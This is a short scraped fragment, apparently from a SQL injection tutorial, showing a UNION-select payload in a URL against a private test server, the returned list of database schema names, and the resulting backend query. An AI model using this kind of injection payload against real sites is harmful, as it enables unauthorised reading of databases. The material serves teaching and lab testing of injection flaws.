 Load URL
Split URL
Execute
http://192.168.204.128/test.php/1.png?id=1 union select 1,2,schema_name from information_schema.SCHEMATA
Enable Post data
Enable Referrer
1 admin admin
1 2 information_schema
1 2 mysql
1 2 performance_schema
1 2 test
微信号: Bypass--
SELECT * FROM admin WHERE id = 1 union select 1,2,schema_name from information_schema.SCHEMATA